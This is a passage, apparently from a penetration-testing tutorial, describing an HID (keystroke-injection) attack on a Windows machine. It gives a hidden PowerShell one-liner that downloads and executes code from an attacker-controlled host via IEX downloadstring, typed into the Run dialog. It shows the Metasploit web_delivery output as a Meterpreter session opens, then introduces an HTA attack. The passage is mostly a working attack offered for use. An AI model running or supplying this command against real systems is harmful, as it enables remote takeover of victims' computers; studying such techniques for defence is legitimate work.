 2. Now, all we need to use our preferred HID device is to type the following
command:
powershell.exe -nop -w hidden -c $P=new-object
net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$P.downloadstring('http://192.168.216.5/');
When inserting the HID device on the target machine, it will use windows + R to
open the Run dialog box and we type our command:
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: edentials;IEX $P.downloadstring('http://192.168.216.5/');
OK Cancel Browse...
Which should give us a new session, as we can see:
[*] 192.168.216.151 web_delivery - Delivering Payload
[*] https://192.168.216.5:8443 handling request from
192.168.216.151; (UUID: xmienekf) Staging x86 payload (180825
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:8443 ->
192.168.216.151:50955) at 2017-12-23 11:21:45 -0500
HTA attack
HTML Application (HTA) is an HTML Microsoft Windows program capable of
running scripting languages, such as VBScript or JScript. The Metasploit HTA Web Server
exploit module hosts an HTA that when opened runs a payload via PowerShell.